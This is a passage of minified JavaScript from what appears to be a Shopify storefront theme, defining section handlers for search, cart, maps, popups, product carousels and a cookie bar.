Delegate(this.element),this._createQrCode(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach((function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})}))}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),e}(),FooterSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.localeValuePicker=new ValuePicker("footer-locale-picker"),this.currencyValuePicker=new ValuePicker("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=Responsive.matchesBreakpoint("phone");e.forEach((function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")}))}},{key:"_setupCookieBar",value:function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}}]),e}(),SearchBar=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),document.addEventListener("click",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){var t=this;Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("phone")||e.target.classList.contains("search-bar__input")||e.target.closest(".search-bar__inner")||setTimeout((function(){t.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),t.element.contains(e.relatedTarget)||(t.searchMenuElement&&t.searchMenuElement.setAttribute("aria-hidden","true"),t.searchResultsElement.setAttribute("aria-hidden","true"),t.searchBarElement.classList.remove("is-expanded"))}),150)}},{key:"_handleTab",value:function(e){if("Tab"===e.key){var t=this.searchResultsElement.querySelector("a");t&&(t.focus(),e.preventDefault())}}},{key:"_doSearch",value:function(){var e=this,t=this.inputElement.value;if(this.lastInputValue=t,""===t)this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true");else{this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading");var i="".concat(window.Shopify.routes.root,"search").concat(this._supportsPredictiveApi()?"/suggest":""),n="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),o=[fetch("".concat(i,"?section_id=predictive-search&q=").concat(n,"&resources[limit]=3&resources[limit_scope]=each"),{method:"GET",credentials:"same-origin"})];Promise.all(o).then((function(i){e.lastInputValue===t&&Promise.all(i.map((function(e){return e.text().then((function(e){var t=document.createElement("div");return t.innerHTML=e,t.querySelector(".search-ajax").innerHTML}))}))).then((function(t){e.searchBarElement.classList.remove("is-loading");var i=document.createElement("div");i.innerHTML=t.join("").trim();var n=i.querySelector(".search-bar__view-all");n&&i.insertAdjacentElement("beforeend",n),e.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=i.innerHTML}))}))}}},{key:"_supportsPredictiveApi",value:function(){return JSON.parse(document.getElementById("shopify-features").innerHTML).predictiveSearch}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),t.value="",""!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(e,t){var i=this,n=null;return function(){for(var o=arguments.length,s=new Array(o),a=0;a<o;a++)s[a]=arguments[a];clearTimeout(n),n=setTimeout((function(){e.apply(i,s)}),t)}}}]),e}(),HeaderSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new SearchBar(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new Cart(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});var i=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");i&&(this.desktopNavigation=new DesktopNavigation(i,this.options.navigationLayout,this.options.desktopOpenTrigger));var n=this.element.querySelector(".header__mobile-nav");n&&(this.mobileNavigation=new MobileNavigation(n)),this._setupCssVariables(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url"))),n=document.querySelector(".drawer__overlay2"),o=document.getElementById(t.getAttribute("aria-controls"));o.classList.add("is-loading"),n.classList.add("active"),i.searchParams.set("view","cart-upsell"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){o.querySelector(".modal__inner").innerHTML=e,o.classList.remove("is-loading");var t=new ProductSection(o.querySelector('[data-section-type="product"]'));o.addEventListener("modal:closed",(function e(){t.onUnload(),o.removeEventListener("modal:closed",e),n.classList.remove("active")}))}))}))}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),LoginSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return _createClass(e,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),e}(),MapSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(t.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&this.options.mapAddresses.length>0&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&this.options.mapAddresses.length>0&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("click",'[data-action="toggle-store"]',(function(t,i){e._showStore(i.closest(".map__store-item"))}))}},{key:"_showStore",value:function(e){var t=this,i=e.querySelector('[data-action="toggle-store"]');if("phone"===Responsive.getCurrentBreakpoint()||"true"!==i.getAttribute("aria-expanded")){"true"===i.getAttribute("aria-expanded")?(i.setAttribute("aria-expanded","false"),Animation.slideUp(e.querySelector(".map__store-collapsible"))):(i.setAttribute("aria-expanded","true"),Animation.slideDown(e.querySelector(".map__store-collapsible"))),Dom.getSiblings(e).forEach((function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),Animation.slideUp(e.querySelector(".map__store-collapsible"))}));var n=parseInt(e.getAttribute("data-store-index"));this.desktopMapElement.panTo(this.mapPositions[n]),this.desktopMarkers.forEach((function(e,i){e.setMap(t.desktopMapElement),e.icon.fillColor=i===n?t.options.markerActiveColor:t.options.markerColor}))}}},{key:"_loadScript",value:function(){var e=this;return new Promise((function(t,i){var n=document.createElement("script");document.body.appendChild(n),n.onload=t,n.onerror=i,n.async=!0,n.src="https://maps.googleapis.com/maps/api/js?key=".concat(e.options.apiKey)}))}},{key:"_initMaps",value:function(){var e=this,t={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),t),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach((function(i,n){e.mobileMapElements[n]=new google.maps.Map(i,t)})),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",(function(){var t=e.desktopMapElement.getCenter();google.maps.event.trigger(e.desktopMapElement,"resize"),e.desktopMapElement.setCenter(t),e.mobileMapElements.forEach((function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)}))}))}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var e=this,t=new google.maps.Geocoder;this.options.mapAddresses.forEach((function(i,n){t.geocode({address:i},(function(t,o){if(o!==google.maps.GeocoderStatus.OK)Shopify.designMode;else{var s=t[0].geometry.location;e.mapPositions[n]=s,e.desktopMarkers[n]=new google.maps.Marker({map:0===n?e.desktopMapElement:null,position:s,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===n?e.options.markerActiveColor:e.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.mobileMarkers[n]=new google.maps.Marker({map:e.mobileMapElements[n],position:s,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:e.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.desktopMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),e.mobileMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),0===n&&e.desktopMapElement.setCenter(s),e.mobileMapElements[n].setCenter(s)}}))}))}}]),e}(),MinimalHeaderSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this._setupCssVariables(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),e}(),QuickLinksSection=function e(t){_classCallCheck(this,e),this.element=t,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")},PopupsSection=function(){function e(t){var i=this;_classCallCheck(this,e),t.querySelectorAll("[data-popup-type]").forEach((function(e){"exit"===e.getAttribute("data-popup-type")?i.exitPopup=new ExitPopup(e):"newsletter"===e.getAttribute("data-popup-type")&&(i.newsletterPopup=new NewsletterPopup(e))}))}return _createClass(e,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),e}(),ProductRecommendationsSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fixSafari(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=Responsive.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach((function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}}},{key:"_loadRecommendations",value:function(){var e=this,t="".concat(window.routes.productRecommendationsUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(t).then((function(t){return t.text().then((function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".product-recommendations").innerHTML=i.querySelector(".product-recommendations").innerHTML,e.productItemColorSwatch.recalculateSwatches()}))}))}},{key:"_createSlideshow",value:function(){var e=this;if(!this.options.stackable){this.flickityInstance=new js(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"center",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var t=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==t&&(e.flickityInstance.resize(),t=window.innerWidth)}))}window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),this.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),RecentlyViewedProductsSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fetchProducts(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fetchProducts",value:function(){var e=this,t=this._getSearchQueryString();""!==t&&fetch("".concat(window.routes.searchUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&type=product&q=").concat(t),{credentials:"same-origin",method:"GET"}).then((function(t){t.text().then((function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".recently-viewed-products-placeholder").innerHTML=i.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,e.element.parentNode.style.display="block",e.productItemColorSwatch.recalculateSwatches(),e.flickityInstance=new js(e.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(e.flickityInstance.resize(),n=window.innerWidth)})),window.ResizeObserver&&e.flickityInstance&&(e.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),e.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}))}))}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map((function(e){return"id:"+e})).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),SectionContainer=function(){function e(){_classCallCheck(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var i=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach((function(e){i._createInstance(e,t)}))}},{key:"_findInstance",value:function(e,t,i){for(var n=0;n<e.length;n++)if(e[n][t]===i)return e[n]}},{key:"_removeInstance",value:function(e,t,i){for(var n=e.length;n--;)if(e[n][t]===i){e.splice(n,1);break}return e}},{key:"_onSectionLoad",value:function(e){var t=e.target.querySelector("[data-section-id]");t&&this._createInstance(t)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var i=e.getAttribute("data-section-id"),n=e.getAttribute("data-section-type");if(void 0!==(t=t||this.constructors[n])){var o=Object.assign(new t(e),{id:i,type:n,container:e});this.instances.push(o)}}}]),e}(),SlideshowSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new flickityFade(t.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,resize:!1,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),TextWithIconsSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.flickityInstance=new js(t.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,resize:!1,watchCSS:!0});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),ReviewListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".review-list"),{prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:this.options.pageDotsReview,cellAlign:"center",contain:!0,groupCells:!0,autoPlay:!!this.options.autoPlayReview&&this.options.cycleSpeedReview});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-review-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),AdvantagesListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new 